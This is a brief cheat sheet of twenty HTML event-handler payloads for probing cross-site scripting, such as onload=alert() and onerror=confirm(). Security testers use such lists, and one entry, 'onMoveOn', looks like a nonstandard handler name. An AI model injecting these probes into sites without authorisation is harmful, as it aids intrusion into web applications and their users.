 Top 20 Event Handlers to Trigger XSS
1. onload=alert()
2. onerror=confirm()
3. onfocus=prompt()
4. onclick=alert()
5. onmouseover=confirm()
6. onchange=prompt()
7. onmouseup=alert()
8. onkeydown=confirm()
9. onkeyup=prompt()
10. onkeypress=alert()
11. onMoveOn=confirm()
12. onabort=prompt()
13. ondblclick=alert()
14. onresize=confirm()
15. onselect=prompt()
16. onscroll=alert()
17. onsubmit=confirm()
18. onblur=prompt()
19. onreset=alert()
20. onunload=confirm()